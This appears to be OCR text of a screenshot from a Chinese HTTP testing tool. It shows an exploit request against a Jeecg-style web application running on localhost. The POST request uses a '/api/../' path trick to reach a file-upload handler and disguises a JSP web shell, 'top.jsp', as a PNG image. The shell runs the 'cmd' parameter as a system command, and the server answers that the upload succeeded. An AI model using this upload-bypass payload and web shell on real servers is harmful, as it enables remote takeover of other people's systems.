 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /demo/api/../commonController.do?parserXml HTTP/1.1
2 Host: 127.0.0.1:8080
3 Sec-Fetch-Mode: cors
4 Referer: http://127.0.0.1:8080/demo/systemController.do?commonUpload&
_=1711386414291
5 Accept-Encoding: gzip, deflate, br
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyfyhSCMs9cajzFD4
7 Accept: */*
8 Origin: http://127.0.0.1:8080
9 sec-ch-ua-platform: "Windows"
10 Accept-Language: zh-CN,zh;q=0.9
11 Sec-Fetch-Site: same-origin
12 Content-Length auto : 30619
13
14 ------WebKitFormBoundaryyfyhSCMs9cajzFD4
15 Content-Disposition: form-data; name="name"
16
17 top.png
18 ------WebKitFormBoundaryyfyhSCMs9cajzFD4
19 Content-Disposition: form-data; name="documentTitle"
20
21 blank
22 ------WebKitFormBoundaryyfyhSCMs9cajzFD4
23 Content-Disposition: form-data; name="file"; filename="top.jsp"
24 Content-Type: image/png
25
26 <% if(request.getParameter("cmd")!=null){
27 java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter
("cmd")).getInputStream();
28 int a = -1;
29 byte[] b = new byte[2048];
Responses 122bytes / 39ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Cache-Control: no-cache
6 Cache-Control: no-store
7 Set-Cookie: JSESSIONID=773E910DBCDBD4757F83FDE2E80765AA; Path=/
demo/; HttpOnly
8 Content-Type: text/html;charset=UTF-8
9 Date: Mon, 25 Mar 2024 17:22:35 GMT
10 Content-Length: 122
11
12 {"attributes":null,"obj":null,"success":true,"jsonStr":"{\"msg\":\"
操作成功\",\"success\":true}","msg":"操作成功"}
英